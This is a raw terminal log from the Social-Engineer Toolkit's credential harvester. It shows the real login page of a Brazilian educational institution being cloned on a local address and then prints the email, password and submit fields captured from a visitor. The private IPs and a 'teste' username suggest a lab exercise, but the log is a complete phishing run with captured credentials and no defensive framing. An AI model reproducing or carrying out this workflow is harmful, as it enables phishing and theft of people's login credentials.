 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.191]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.fatecsp.br/paginas/login_new.php
[*] Cloning the website: https://www.fatecsp.br/paginas/login_new.php
[*] This could take a little bit...
Home
The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.227 - - [10/Dec/2024 15:15:00] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=lucasteste@gmail.com
PARAM: senha=123456789
PARAM: Enviar=Acessar
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.